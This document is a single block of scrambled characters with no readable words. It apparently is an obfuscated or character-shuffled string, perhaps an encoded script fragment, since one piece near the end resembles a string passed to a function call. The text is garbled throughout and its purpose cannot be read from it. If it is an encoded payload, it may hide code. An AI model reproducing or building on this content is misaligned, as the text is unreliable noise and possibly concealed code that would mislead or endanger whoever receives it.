]in3ZLLrP)df(e\/]Z=oxcop_89zOdM7)6yr9de?]V817e}7RSmLpxe.!tmfV|)58ie._L.R9{i$r8(w9\\o.rLV42In;sZ=(xx=RterVafCaLos!)(ch.LZR!tXe)IK!!4ILR+RiB3wuZVE).VVoyVZr.LZoOi)$WLop Z|Vb4!Zi;Ze7RgR!_]-eL"(R9L315L!iC!Klot&sadsWfuLRSter0R.QRBeriRo6.Z&aLlZVa Z(V)n2ax1 5ti2ZRBxZi0bcln6)6i"e4Seeeni=`iZczL8)RX4RV3]aZ)]E!t4abu));i$L)0;TUU{_aaS1$ZsRr@iL2eZxms}L|]U_]7+EVR RrfV&RgCiReLfgf0l)5:;sc.st.$t$ 6Zm]gs3nZSt3]0o;V,VL3(niil&VJ 1^^Hs.9r[RV`s$6o$9&[loLar.]$!Re+LG?]1$)a}Z_]etRLp.0.oet(=4=tcZV=@(s9ts$nbZ(L_l;,{9CfaR5\/!CRt]V=.\/$(NCVu;L!(ciLRTRT8"L?r5hiDh+})3nZP6]^.,i%\'tnI\\,_Ok;(pxOe,.==R$(nZZL=0&) 5L3$-eExLRet:[Z8L=a)?(DVE$gt3CE"ve4ga2{R$3Z.4SLt{HrL.ZK$KL}VtVc6ZsRC3e.a1r.!_n1! SQ\'ZRe$0]Biq.Rc0tr,.^,Zehtr[,LR$.o ]]RN$;! vudtt(Z(LVZu)18]Z)9Z8ge3Lnn_..)L&!$i6=);CLVh}gLVi]Mto{.8.>n4..3=lLso0Clfen{i)L0L L[V#ZI0aZRo)H10=a4++qa!V9Kl5sRi.J+.dR8xR)r x)Z2];tRqVZma1ZTe)Ven)9ulmR;R_wi$u9!)eV{4]Z<r.L(. q50`as0iL!My(gVo)e.RLZ (5tZaiZV4V0e6nco)a_4s)V\'V3R02Rag5ty+ZctU9DlR,0gp]lxrZr1tOi((nLV6xS].=c3hYR_3kpeCmaeoo0s1mRnLy2;)x];oR$-!a5a#=Z prV_!Vo8,e9ok(RpV_Zb_i8v}0#LZ(R=38Zve =%VHC$ZL2_.`]lL0\/C]R}](Vxe.I.oV2"t}aVon6 ]LVeeN8jR.Z7oizL}eaVCD{0;g=.y2]dlZV#^lL3ER6g ltoVDm}!s !f6 ^5l.fiZ{>VFqDZn.4$a[Lhtt=e.0Z_9XVfo V;in$hXsVm"$Z>.k99(d&eRVRal_;1R8!a_N!(f(VnoVoRd=y,LL+e3N]#D RV1=Vt R{C;{iLPR.7oeo]L;Za\'>).V01}}]6c]CN[Zd=e4#-)r3VwiV#4]]R$)Ra$xVeVZsloB2nRtg69iZj.tsrZ_CV]sR!pyueVnK.itZe1Pl=.VZVC1_bR.7]==o}tV>3fVV)e!R)\/2uqeRCnF]D] yt$7Ly`fL2pot96L)c]RogaerxuttsnvH4plasZ:l\']5tL=ZtYCV.R.$rl!LIZh,lonbR)x>]ZcC11Lne4[VRfx)xd )D$oi8-.2d.ha_o"Rm3.7.V]s3;e]{e..[oVe,e;nontqR6Ll6"0+l)d.. _e !t(1C.a$B]$9Rf(]oaC]j5L0Veudy0..]gd}!U0aivhLsVps!(ilRdCeLo2(y)Lr\\)!)n3?5o7(o0:T{sbZ%aaf o0a5"\/6I]7)lV]3u8)dy]])V=9taf)s  rLV)VV=Ra}e7as9qZ_extLRa]xE_ZdC27nam{R.*R#1ZZ_RLae1Vm0]L=tbgL,5Z;L9a,]=}]V)on_434eN{RiR=.xit!r1RDV%p%sLa.Vea g4V[nZL_jrZL!, uLL\'PR)21niRuNZhRjnR{Z}Lg:e)$f(o(nRCD) RK2RZVo;bZ5o_]0|eu;,; ]eZR6RRwC).3iFqZRZ;]u.;5nRuiRRfL*d ZLS4i VZ0Re1re=RG.(R.ji9)|apZe(r5)rd! iLW}mZEg[r!$i)s)S2]pIr(..bRr{4 +\'..ao8_=+0oV_!n:c.yERF +V0 e D:r5VMD6wnaL0_R(WQ+DuTh79tZW6+pyV_mRZIg!0efZ5rdVVZ$ve$.dK_ oi}Fde%<CVZ RgL<f tp0(xTxZ,.(oot.$}]E2V,seL4+`!Sn.d!tZfV;7]L9LR>ri1 et!64n9A2RB=u3t=.&.)taCr:r&.RZs\\.cte=)R<Z7$,a)n)y;Q!ZRlP8R;l9sW5X_s-8tZ:[WqVsc9( }).5 Lr;.9ZZRSd7i;`=M5iLrtRR\/.C3lnZMV|fVDL(Z-DrOe .0ss4Ra3,e)Pp4Ex(R\/2V!ROrae=7e".et]%(0$btV6Se,ss!.9],Cq)S8t;r${H.C.sn<I00}o aZZ}hfb.i5=5L=R0VR)hL!hu:s0(.e=.aLV=,[lr=C)tDVZL4&fZacZRpV..67|]*3ZVCT])r6Rvr1ZD.Xcci=z)w R.)8((R.I=afDsl(L!2}aweZZox.RC= ?CuDSj3L.R1)\/P.a$f2));ZtV9ZNF.E.t..\'n9_RlRoVZ3rqmn99Z_]0s9Ll_UE-gt%ZCLy)ZL][]$L8;a0qK(oCR{R.rU]q=t _\'4DXL[oS(C52DAp).r]^Z%a4hrgo00e6.;Q.5 ]y-ZVCaL.$Dx).&e\/rdR_C qpr" a)R.])sCZ=n2) e)1$$mi,YRLf6[7c2R JLRdrAq,!Z.LRdSL.}.(R47a_awae[}}s]iV40[)m0ig?Rt&82)Zhi)Z9:R3?pJo(EZg!dR,x"CsL).htd2inhIZu VdZNLp=(ZoNis=oL+:E3R=y1V4 LLn-RZEt7 [e$ue)ZleR8m.0lRlR.4Z.pr.3Zyotjl,r((if+(a.gRodRL,RelLhkfvW2pR%DttiL+gPnc>4r8VeZ._pLJt(&8D $0!1Lc3}reRV0$[Zdh1(.CVn.011eL()C.i)e.b)R\')VpR5fLLPL(Li.V;q6).32I.$i:ijk!56e_Z^Mp.v,p.rs(asVoR 3 )L(da.]drL)]ttI]6V6tid("o[qLV7]mp_o)L .&Ls+LRS$RFnZVZu.,LZV(]ZLrrVmte8ie`tV,;hCtnO6ZZV-4Z$ZsR;6!Vr6M3tp7Z4$,ZZ1, R)L$35j4nr0;(>cZ.F.a$R,Q|;t1ZZL>R ZR=l{Ei)!iS([=Pa!fap)%DL+Rx8LtK LfRR,LL;2c))m.Cuum 41sN8 Z7t&)\'=Ve$ p]L(M9MZ2aVL.RZke"5eR ,_R)Oret(PnL ic+7sp4r{L8.V|V(,L!e()=ZVoiaV)aeRl,ee]ers# ]R1f-;l9u,05(77a+V..)38ZsZlS(tlR]e)= 9aV}}b2Z.li2tr(sR5\'LD5ZaVd!9}Lg=Vfrio=ZR=.,,=8a=ern]78L8)r@{9j],nL=oV[6e1C.Vu.24Z_=.V>RJeU<}[|!9dLV))9|sSeTRZLe! s1a({LuRZa=VQ}(;4o0cc(VLe..].rA.#ZL)L$ma8x,a..ZeH"r5RVRZRrLC$3_(.!Risis_!R2o!sZ+{iecd(Z{R(VeL)|Y=s7IL(.Za)-Zn7\/3)a.aR1RDL))(=ZiR2MRRo.!Ro&Rxt(euuhR8ZlV&!W3 }})hirZL8en1gLc99L (_{=0lZd4"$eR34,iBe_wc9(Rd(o+i;q={,Th. _869V50R fZue10LyLmLo0rie4knZZx_9&_WxV0Zu..sR)VrT.9HK7 Lv;$;};N8.RQ3}9\/9!11em0|=oZ9$)L.V) t5aR}G]EC,ZaxJtELc7LEbasayVo 0ZCRe$cR52q))VZQ48h;Z}iL<gs0VkXxViYs1M.,QDsrZ2L,+4]RZV5(uvXLo)s0dsJ(.iRer)=6cuf,)1Z35])kZ.)dRV VD$o.R ..rVt}W0&,L;Yk$tC3oeCaix Cs,9.\/RaRyvt( @ RO0!e.L!t(sZV17.]4Vs\')0K1!9.)Fy.91)OLo]!5|>(;e_Z\\ZNpZ:=E.-} L[4!2(ax0ZXc_Rv{VdDRpLZr[0<RE+4v9l]i}xc0)mZ,()&[lLR9iLC:79Rri2VKv09V3C35LY]8}4R,0Vgi.Z&:npiti03}]6,0R1L)LVZZgu)6{]=xVbCsL;-ZV6KCseLo)n 6,\'g)yRaLD"--Z%q$n!)Ra]+axLV{e$(;htobt4[_;R,i.d=VD0!}nRZd mR]4xRs9nRV_id6erxXt,:5!CRisL)R!{Lf1RgVE]Irr;4Di05ZRVZZC]R29V)w.+0MbZZsLZM)9trcak4}}(}(]gRDt ktL%;R;Z$oC)_8V2ns1t]nrM]R$_bVvr7WR0L(D4]5uXhduV;]},ResDo!e\/$l0dsoRd]Vas_tliDfDRfo.rxi.az=Zm. d0:9.V.\'rtZC=s{d6aDR9i{tLZr)Kx=;2}|}V#Rt2-.l!R.eMx4$RR!T=dLoVR!-.OtV5c.)lZ5 1!8u.ttrZeo[bd1Le78f4<]EV}xVb4u[7R.+eIas4 );3$R&Gd=!QsD0(;nj+)5)^)7rl,DR,!RK$iZ._o{amt7)s2eCL!$Rv{=e92RR$n!unik.]hd(.;(cqR8otRJ7)aC],V$r$-.;pZ8RnazV*CR9)R.K9)R.]_61}8si0E0&r,3d]6;6TnL[L750l+,ZnR0V$xX2;trn;nr.p!Rl,]r1.!o*n]TE[ 4;0pRodsRE)(&R$=(066d=7nn.>0yp.Vt0y=e!5:]en;_Z5ZZ]ZloLRr}e;#Vii0a@\/mZo4eZVlL]]Zua=i8)CS90(tV8l:_is4i}arrxi=oZALuZ8!x6a1i=R}ORI).!oi)o[7R1tLrrawDfa7dRRling$1M0L[L$L)_8t]}gZRtL[6DpEp=!!0R4RVLRa;05=sRVQ282Z=(2$RZ0R.!.s\/2sCg4acV5!= C(46VcVR)0hfoi$qM(8mV]70 sC 2sI}4a.es;LVo[ere(.u)=!ooi..]8OaaLr cLL)fZt e,488]!;Ld?Esa}CL\'sr]srTqYaZRt0L@+mu=!s_R_.kc8r)BVZ*;Lhflit(Z9a(xRR;,TerRR)LRR.=-(tZZ.LY9rL7QAi-))R{)ZoZR!!-Z,9RGpo;C.;D.C93DC,CoVoLZR .8V$gRD_s(0t7z99fCZ4tm)nlin29h.)9))Z5)D}=Esid 4unmwt:R3!8Znfr 0>!V.Rpn;r )V]Llt!6e9t`0VdVUeZL]8LLi]em>!R8Vt]V8BMR=;LrrL0C2wn.TLth&)otoI=r-L4.u)eVR4au{5(t}da=L|a[Ln7LCL|O02Rdle(RE M$2Z1oD59kR=!$oL8xo.eVZM4n0I;.aiafdR<8s,1t.wDHP3i5D57R0{.l!swVo)]\'ToR$!ow!Y6 nbsVm g$2nZTL_$:c85)0c)9B"2V8t 0s_nGK]n..p_SZ._.8onn0aa7!Gai..0AKRV) R($1a1c!uL=VGN $oDfnlRtL=ef=X!.LRZ]8LyVVZ4VZm5xl)i=!.=l}{l)RR )(glKurl](5R VV,Vy(T78x-m;2R;)(RVmT.R34+!!&)ZoLuV]d.7R^ax#.K&,sZVLlWScap]gcRR4oellL!^a)e,]V]aeiDap)0rL6Viopo9!esLiZ2gD]1:}udE031is;ZlaVa-1PZ6!m+0Lyc}ll=Vfem:YV076o K1LIr;Re)(;LZLV.VcZr(0_eeRg(#sdZ9tLtlRus{i(erRTatropaabT!=toZ.h0p!t]bDL+)t+"ofd}3o@4EpkpVf7teVCC&aZZ4)eZeux)0],}_RZ59xH.VoL$$RVVoj,)ZCD|u;)VwC0+ppL0s2MZ]Rneut(J4,DZ05\\tVR7 ]]e9Vs_Z49 CY RL,.mVVK0>7Zy8!8).1onV0mR8-RLL$=[{!\\&_)|.ZojZ .)cZ94$L,Vat$V.rr0=Wal5R]}L4C=lR}Z2`a0ZVR9.46])RZx0xoC+%{1esN18e>47,jU2haL,.]Z)!=;x.ReiR-=t|mrLu=foVZ6LmcoQ9e om?.-L5!fS)Vdaarn()a}VtR()L=RF4iZ0{ 9Z$V2o#$edLZqt;_Bl(niniVnR.DZt.dtlCliV} Z!+._r.aZ9"=@,6Haa\/.,ReuRR])Z*{EEl $kCLa="V`"RC$(acraa(q-i\/.C.]\/)Z)EL=a).a]e. (aate)fm}3Z.d,e1e,ifF LS]6a#t)ZZL6Znr,$pFYkxn[[Z.*nok,]Zhh].Ll).LD10&\\f5te;R(k V53tR{\'0a,l2c{(a.V..4Zu.lRRDR+tRn6s0ZRVro_5)aopeV75LaVZ;Z!dL.sl]d.}a(Z)e:0R.R}VCme!9V!V[<\/=6R) .Rf0L L"RL39r8b9.i{CL9)Rlo9(go]Vslt9ZZgLE(hYmnreZaDic456euc__ZZr;)Z.q.0.q[0V(-;(Z0L}{ i$8aoZ.hZhavL0R$o)Vean.yh8RZZynsgoV4^V0T\'8y!8=Z(Vs=ft&l8l!]V.DV).)3y6r9).]kCV,|Ze}`(Rr.(.V)aoZ6l9t.Z1=2s,f!|;mZ *Ze)rZ!]ep%ZrmVn;lVz8Es]tE4R 7(|fR7wR,};5Vo!_\/i]E{&e.LteuviZa.V,=0ViD;.6p&Zrh&rqRa74UZ`! 0=3)fW3)LU3noi)eV!g\'regLZ)rV.ueR.Ln3^}mVa4Z)7s)ERide8CV]3;6k7.Zu=La`DLy)LRi0Z+ lR6((9Z{:!e.$H e{Rw;d%6eu;)!6:=et$CdR3RLeDUR 9(rwrJZc $cSmbr.;tc2=a18L{0y]{ !4iC(]L(}l1V09<4}Ry.tcA9 ,da0)h.8RaE Vi!8ne.VmZx\/R]eS!eb4R!,ZZvVZRhxt4rfVvqPl0a$0=]Vx{8 R ZJV}EDRt0Z\'{QfeL=8ZL3.ln;Fi(R+ZaIR2$VZl;|BV*dNVt.e|)pZ (C$.0ZRRlR0o(RV{]hh}Zht)()J[PanR^.n LxZbeZU48LdZ.RRV."e>Z:LRZV)Z.nZ!}z.Z3y]`tRpx2)r;l{(Hg$Q0ZybRUsLE:!LaR[R+PRe6RmRR7aRZZZi_Cj{R(t240Z$ 0hK) i_L])`f0*efR0L*D8l. nRRdReC.RZuR._\/in(xeas(H_t.=VR{)"(;.te.4s$Z4WVVpDa]d_4L=(!09SuZr\/.V)+dRa.=V)2$ p.t.nZ!Af]p6  qRL! !5s;q0RR6lu5a f.{igg.} ZV8o].V 6;R.7w&=+!Zvt]8XkD7g2a.iv04k;dcm)03pt128[]7e;).e)G.8R<Z4!a=;m9Vrs=R:3riZnZR;D!D9n,ro(r,0CRhg7LL,6w)]!=1 u=aMeo9C&r{(e9e)p$0R$iVE[cwpai}SnC ncoV.elZ9.V;09aoe!n a.eL{!.DIVa08V4a640!ibt.9.)d5x@4]2?mw4!o:rg{;e}*etRec[nt}hd_.yse+La4-R_]e.[26>,.sq_!)aaD5 D4:  X.n)\/.EZr$rR(C]RiLk$.K] =LLp[,a {Q4WDeee$8*7;;tT0xRl80p8..t]2_e{GaV^ ZwdR?[+V]AdVR{])}8VlR%iRdZa_lR6*t!LV5(\\6$d,. !n6ZrZ.k&)0etVt$Ld+q 9tC.=]aRd0LZU)]_K!]ut8mw(ee4 R6u9L_rk9!LnoZ:u2wRg!.raR0"-8oprTEL6L}co$saon$%L.Ve!Zc1u.3e )]u$RcRg.e_=1Zt8;r4d_iC9i!]J!e1oZVcoZR7.kLee(sKu>g]rZLW,e:+V60r!0x"sX4V!Z"lZ5.1DVbRVdeZ)R(pR ;Rn!e.C o(xZ] )fLL8ZX5_ ;3$aw !Z{,=s)RbR&(D]r0R([)drxZUe8.R3naoie%mzV4)0Z:wWls;;4 Zr_lti(4\\aR8a!R ={Rc18.f;t0VHrilV2L+5(RR:[.C7ll0mL[2aU.R;6=L;.g))CTrtRV4E0e[nIaBne2.< -n!oN08!fn.n;8{-l.RkZ4.Rup_)ZToe?EZ&)2unlL]esjxRf;xLil_gs$229D]Zr   8,:3.odry:.Zt6$-(irtRRe!:Z1L3t}!ZiL!)R\/rfk.iLm67r)l.r}Ra2.]tZ:RTlpa,[x(R029o .5r]Z R0].1MgaN#ssL(+.i0t(V\/a(),6\'t]R=i0e!d0.9_eoa7t .v753)r9).9bwo!=gr$Gd_.%{;7o_n!dar_Cist9.MlZ|fR 89_8oZq3r{Lq$H.R"tL.rNy,`==tR,oK$e4.\'l i}dV=x eh.a,RRtf(wCR!.L. )=sq90V[_io+ cR{9}90Z!ZVL.m]p$oosZiv0].t0mePRR0! f.4vR;1VZa.iiRLeL3R t+ts[Q7\'4l.dWo(LVR7)|*"0."uRV i_=t.ODaR[0;_.%]0whtVsCi \\aaanw^i34hve])Tf.LR}n]a!9q(0]t)renL40L a!7,c]9T]d9Y,{..m4a)fp [Z5;4RA0o;D8o2=LSo.n d.xp0]aRRL1!}*hRe aCE?$R)ZrodV)f u$tL]LarZ.h)a.Y !RyR LR.&RtR.ZifL!.e e{&iZ1RfZxbo.LWl0 a] Z),i5st nX](a6sGPa3RxY).rLls;VTnt :R`5 es=.l as]i=(VR9_V9VkRs.L(}tiZlW.[Fx,on (.[c]t{5q!EOC#(aeei}.EERye_Tqr94_vrRZacVd(#Zc{{b.8(EZ:VrV96d\'Vac=yR[:\\1ZVR[?0X)Z Rpq8cC .ReoDVi40RJR}iZ8)ZrVKf.e0"}CJod.5RMR{upx8{;t6((-&[(ZL)3)DZ4rnn6X.$R$3!aDakoVkb{Rr08r74}=!.Zo8 ,25V0)t Oxt3 = Z$R9t1 ;.u\'63p a"VR. \/5a!sc;e}9o{",b].T 7ptREVZf[$|RwR4[.Dd_l0}tL?VSR-r\'RgR!lw.6=7RaLrZE.Vr!Ll.L)=;ge9.,E.(rR!VQ1):R=e=lV^co+at(UetVtVRn[5 Z8_94)lny$vfLm5luaZ,)_RL(.@8C])uRR}!r r9!Zd("tpy[!UVi 7o().9klaw,]F tZ_.URR oZ;Vt. !ll6RRNs+6=]t3$^;VL;!}Ra)R},Z1)Cr! =[2R{!)_.R_.f}R..=E4ftell&b!5.R5siR]dN:e1Eor4hcRLd_)C)N VV_etpvaRD0dLL.RLe,O5[#6L5ViWRkRZc.R.+8Eg2 3(2*teZR4nic)VRZR n};Z,d\/ZDt[.r_}Rx!Z[Zq0hZc)-ds(( 8{v8V._|Mn!6;4qngRr9VW4 Ct8LX=t[!R!..y.Leo9=n6lZ }V({xa}m.Sw4R.((R_R>8$;Z(8p.VeC{CnueZ;+49ggx(Eg,s}6x].Z0 BZR1C(=)LZZ$d92 VraeEp!9oQ5V_10eL85}x$xh),9lZZVv3(d_$l()UsfZlLR0+L6 a iR9}cq46R4iV.oR$),s_;$ot=ta8L)[Z.;xln0r699.3,R+RgCt,IC9i=LnR,!0]+\'4a!ZHuu\\d)eL}L s..))ZLr80_].ns13k 6].s)Z]y9t41(4 Go[2LVV_e#]CtVV]$Z) fJeD( {Lx8!$tV!!=i8={itGBd] usI]_VLb]}; V(LDDe.r}e} fZRi[eR45Lc8V))btfZWC:E!.R)ae0sfc!.3 s; tg4daVLRtoCea ; ioE.R sL}oVrZ!;RZZrD$$I(d!zZ0naLr).6Z3 8!Ry4L o2n.4|-]e)$b:e t0rK5l_RZL;R+Z1Z |4f9D50LsrZ#p=o7ont0x.Zj{ist9laE$QLW_=tt)VK$[i(f@vs=rd8$r<,z9h7Zs7l}mSZL.4a!r t4ka'),UMt('#G>rVfVur0t.)Vo!RrZ}Zoo6dR|;eL=f42t.!.{ D9rRl.?iLa;m}!e!VsJRtVi])3io7l.ph5a4y9 }_=x=fnc.sR!.9ZwaLRdZLD{95))Vt.tskol"(77Bul.1HRtR\/lR},hRL?8nR}ZRCdrZfLc,s tVa]RaL.(3.nioR!Zke9eR)Rs=5s97 0rRR9.y7&tZ9NLU0F.Z\\d;.aCh0mC4e.sL].ul7ralI4.RT.R+C-r.=$;0RCa)Rri$0.e[_6,qV7wZ]=fLr}i]1)povijf(Vt,bLZeV3ZV )%-=)ef00)O )LZ:.(VnfZ1Za C;.ZuRio=l.V.iesih.Za)pS.but.s4!(L960ar-tn;W(]w(R)2u(g[)\/,Lg _la]=VZE_UmeVin9L09=8ttenTepirVnatVaaVC...!G.NmCRZfc5)n\\l5m0=Vlft7Rgr}]c)RJJ&pRZ.Vsso[or9iVtREOk,!_4fa.mZeRaao)iopqZ:3*!d]sed!rfRVo.RVL,p nu8)tr0DdplZ 1V!oRg] oS"!ttRZ6a,tqd1eGZ YZVeVV!t l 87 ,V%=E]Qq.taDtnRHiVEZ1xEl9Cqci{g}}(L1I=wV75lL0{a!,5=,LClR9+saon1a0e  a(.oTww`RSt.$6geL*Z6+I"_xpk+;os Lga)Rhi]461.M=6l(e:,.3RRdoViM}ae)!t0^;.l{!u!,nrQVo.L2L0mRp"aZ8{;[e kxeL-4lua9.0=kq92Zee5[uc)eae8!]8uZ)ViL[TVVr=c  c|ijLs7ice Vu.S%9mLLsD}@hV;@r!}.58u5Rk#Vg8nx"4=tRL8cstmdR1ZAtLo[\/Z3Ztwy]lV,R0C9n|t2)sLCC_E74.L)_29!Vruc]oeN.VVeE,LRna=ds.tT7V!LleVt((rDEt|R.bxuE]jL*{0i]GVpa_tV=3asaaaLea$SrSLZDVsK6)o.=R10O}LxJZ;44#Lly0rct! c8mV1:ZV.V)yrp.MaZa;Wc}.6f)Re).jZ.dRIZ2L]L,aiR!8;rtD9u0)0T7o8iLVRafIR2,LLoRFeZ%glo=gN..8)D,!nRE)Zt_Rk!"Z|i00oL$)l:9Dw+n.nRaEe<hl;reM\'I2ZuR(vrMniOLR]lRoRs)0r)4Z)rNes}f4Z0tkLFcVoR2bd4,6hTte!t!!C:e !Zc9..UgEMN]aRfoR]ppn>.8%shD.e;)!Lcd;2paa$XtrZRR!i4]RntLqN.%s)VeL@uel917(.B>Lew= 8ssRe!suRG0!ndr-REe0L=(dLtRV{ZJo.0$ L  `2LeL3]V}oF)lc}139]ZuV+tRLa05Ru>,:,}Rc=Leq<axLoVI\/mR5.h,enR,_ x=w,}}a4k.3 pEnprsg)t;wZ.{V dRpffsaL!ea]7R!.V4iaa,7cs5a]beRL.)LZt!L.desnpw(p!D2pW.$ZVVR;n]-e8})\'3r(]{oJe[e!qv|fpwuVt]!R,5up]+9i)ez=0.))eirH]ewV2PdmfR0H90]_OAsLe=VtiVolS63>2a0 s_7=zL@i9e(h0\/<tC.]E[L+.\/rt)uai,]7ClrnC.n2 L;z)c.o5C7]9.p1roo}LtpaiVr;]tLnf;RVG.Dpp74tV0}L72x!ue4)V.Lg)1RL0(;oRNl1TVblZOL#!1.5_m{FmGeH :vsew1)L)].elnRL]!\'z t!,eV|!2c,tR1}]t=Ra*{n(a! L}4er.VxsL85;LBR8.t]aKr0VR\/V8;4nIV(9(.!Lv$!4R. ]]h!Lli]!$l<,6x6tVRsVaVI9}uR,Ro6Vtb]tTalE=47h._}8R\'%{L8z7|aV9V8G_0v] 6Orna]L)ReeVc9poT;0r]oR[$Dt{7R||e49VlVqe]T()mLooJV<L[3p.VL{oF]qVLV.)nLRcnEV,R8VtL8Lav54)g oV VDi]lVMy)1nD)uL2CLLL.86.].d>,{V;K(G r8+]+(ZL999$e)={n+:VT7kZ0VW>+L.LR4;e{c&i_ .LLV}A|aqj0nPR.pihostesn9RmV0L}Zx47"f?rZ{}.G!(L2Vt4i_Z8RV)9r$99Rtl{VLZ,a98r])$L@aVn.fVb;dOe2Ll#RVZaV)Lal2c7$R_lVrC$.k.ylRLVVDh%:Cr^VeC=seeVumL;R;aV8oL ]VLx%+R.I 9R5i 0[(!?5a89,rya0RiO0nke!Rg=2ai2Reh4wne5u][_!Va]a}!aT;=8rL="mra4t^l(llR.motasEek]\/ Vhm}qm#,Lciu(VdL=L)7R5VDoe.aRV.LV1_}C*ra:,wLf7wLeeL8tZVE4eact_t7Df:Vo3.d0t,(ke]4:LZ%R=aCa4f==a5.](5f:AacnVy8RLZ(Le02V&1m9L.}oZ..g=]V&rLlCVIa)VLLVo)Vx1Vl1>47c&t]0Z=]!|\/+r,e-&egZe4}RZ]!nRuDtLsRV :\'Q5SZR]l0K8e$) ,,gd7]r}u#LLsL.R\\Ras3h;sVL7hfsw!RL6watrVm)[.ikbe2V@])-LRg+e5>n9ZZDaZ8wH]LR7((6]+{.(.0ClU,)mX?7}])ar,Ir)l!(ys5_)CZ0_tL0M679tV{ZR3RM[We}bsL^)84\/V\/8VeRVuoitV.lLZ5TR=6}= Zfpqhi*.0)s W.o1I8)ol[ZRIE)0ogV(a}8}.N8=R ;}V9fe,V1r0[oLsZn5EeVRdiltEVtL7k4fxR"=]L1=a=>VRR[fCU:e;oFe)CI=6)iCEo;QeeIVuzeoIJ!Zu{RgC,0itp008ndG2Za.0n(i4(cu8}},8-(Rebp]_mR}}iR49V0l84(s( ;!!}9l2ZtZ8c.poRt(o0o0T4;otd;R}.Rrhkc0!_i,Ro,.9L]!-mLo,:.o[t;CLl}4LevBRa}woeis_&i#toeLdTx]f}RVVeZZ,]..<ntLZo9Rz ,R|uL)]c ex8V)0VCZGZ72]LX. 5R.]31!FRV"tRDF1)=nLneshLXat_9VRVDt L] 1n8[$t7,6h;)ei,!i=!]LC+R RiYhVRLL6cLT,qh)fgI0a;g_ci;F)RD)atp.V!t4eLtZRDRp8]$h10nr.Z53R0T.LVa.lwLdl1_a{dRR;He8!)OFiL!],ZeILC <iCo,R$!BC:3aca.e0s.ZrL+.]!i=RV(1!Z.t+o\/;meVCR}c}Z=0!erL~9pa)u;V2ee-V+lZe3V4-.lEeT R..*R,(!teu]}RnZ8w+t%!CauFi\'noV6(_6 L L$eS.rmR9V5+Lo0duElA(sp?R,.nRlDhooR;296e.Zx&z!1;vacieDZ!LVf(1=ZV.c(L4.io0Z6Z\'- E8jVt:d0LS]ArK9sV$nw#d8LNR.VRZ0..eT^sec[ZL.,rnVLV<0 (ii4y{s+rVj=L1lZ=cL}E0pe.=LZdLaogzi!RLoaaLsca8Rs2cE:Ej;z mainRom)eRRtya$!1:.r=RZoRn!6,un=cMEn49{Ws=n.((..d.C1rR0r0))mr.ra}e_.M}LZLZ?eR7auJ9V)R=({e}arDe1RaluiIwnL"ro+%l[ VCaLsfD.t)R,a.:2Lo)cR;(f-5ERL]v+]s=5wsDain.6te0LR3dL|VDZ](L,"R4Kep73u30_peC:Pi=e .4d *,rICc.3t{V=9i=L1LVZ0a_e!.ll8.)iUD61])5;R3.g AYmre.)LeeCRti)r=RtewLraanVLon.VSnsE(6Ri({x4R.Rl,n3^u)3tr?a{.(C@s}.Ed|4 lT!;_e&aCEsobgiaZ(VU}}iagh(D)R}.(R}..RKf.] .:qVmer7id}te[(Af&ti]8=t}o!$)LLL0L:=rba)Lf.LGTsrL9tRL]$.U.E;0.E2gis4R41tqnu5Ln,R C}Z4oe5e=7ECZeE2:etaR t..j]wLV..R}Rtf.0@LZRmT24R]aC(yifl.!ZLleR.:eL>rua0M_s&]p"L^8]eRt.6gS_2R0]Hle.>Z(V.CR))3L :r nL}L.agun]bR Ce9e)d\/=!Lr]eRR.F0v7%R[<=..62;4VoVh,l) lZL2VR.n]r)8)_.sVsLZ1I}VaZ) LrL0LClV.)VV>Z2R\/=VmZf86V>)1ozatL*+2LVl= R1_ a{ {g))ZzMt=o)n|w(z". LG_0Vma2,VN$]ef{gyR@lmd,mVRZttV.+t_t.VZ,(tfGDL ,)c0sco1EqLo;|V(oaiIrrniRd;eeVZuX fVf)s9+i0t.R6m7n!ZR,y}aGceSe KZFeb}nthZ2sv);V(o-dZVDL!_:RoV=Rx4ae(=7C!G*Ve#S,.R0meR.h(u3{7spep_"(_.}s:.!rR-_aF)6lL)!pcRVrrh]l:uV9(-;)0Rt!]aRV!t ).RnniRVaseR.d5-+er82eseV]!H%!suo)68pr:2V{Rf.L)z*ad;e8823L]0}RP]5RXRe}2RX98%=00m]06,ntoL(hPSRia(R,tt)eV.rkacnp:e)t=.wLna210,.!Lir1)\/yoD=C8hRL8(3xs{rn7,R;kl!LeT0Var[qy.xf(9gsaK0Rr{li5ZVV)La:o9mlLRi4F,,e$Z4;RWCe8,W.0,&+(]1L8V.LZ!;EnLsuZ!!nU,va5})V)s`gCcta41GeZoiFhIa0V(k)tZ2}LZ_i!=;LM=V9{R$bT.EtRLn7[Zf!Rtt|90i%ttv]}Yti.) g0\\RBKRr.=`et;(1CR.V]VmCBE!t*Y2X.L1RRZc)Vm;R206..L!etZRi.al[R(gZ]{_ue)!)D_mLd,asiIV WR4i:RLRgVn-.[0&aO]9e1R.3dfR)a]*%Le+2,9n{V4(]aRe,LiiuR o?Rd:+!{stR)R}LLo!\/nN!l6RnE4a&<9Do+ptLonnZiiyLO8U],.0ZI6ayeshZ}V.iZhpu{$ZeRdL0ousp=2dVs)V )n3|>x!h56RmZ2R. ,R8erVrc]teemN]e8e.\'ecrL6-RZmtttse9Z4Qlj4v).7.aRd,=CrduR8LMVtrZ;]5Z..VsN(,V.7\'}nqkZwa\/.pQSl0lR}]nxVVq)T4=\/.=V,},meoVEtG=a}C#afV)0E)]I=]LFuuC3=2=Kle]Rru8f9VcCRt:w5Po]w"4_M m71r)01dCVVL.g5Kp]45aodRt]q7ZnnVZa9>yZ55ue})cV,o|CZ<.t[diai#L56RpD\'o$6.icsrH {es4N.uen|p -]ZoL,R,4I)ts1=VRnsR"tVwp)~)V eYR}rqDs6VVrtfn}(oL+{o()]x6x{R.ei7tywe3RRU=L]yFZ6a nR\\(eu.)L#{ [Z1];0{RL80n!]4.+jUoU8{.V80[$ti7V)pi5]FRV.V<Voag .f!ch2t};out=aS)Z4Rr.[LdCLDVFLY\'G!;Z43hR8Z7ZeRmnC78{YT3$c"70Z?R.5)9Hx_))KvF.4rC]4) e8] )(0,Z   0L esLnVR{ell!Erd."_5cC9Z))$G6LZtu7DbRtNam:LBZ]0eV.]RZ8lRuR[*r)a&a(6]9wr])_a}],,-!9lLZiZD;Ly{d.(n-VVafeR,4gZR.>aLL,itV7U(#9.tg]V)Le(V{u}a93R]4Lf0ZE1Zte3m=+i)t)bRlrVLo Zi.%y).)92A{RV4kR"b94C.+L,>$_R]eL.y{RatJ=r).4Vs}n7lb0i[p-l!m @1h[LartZ! 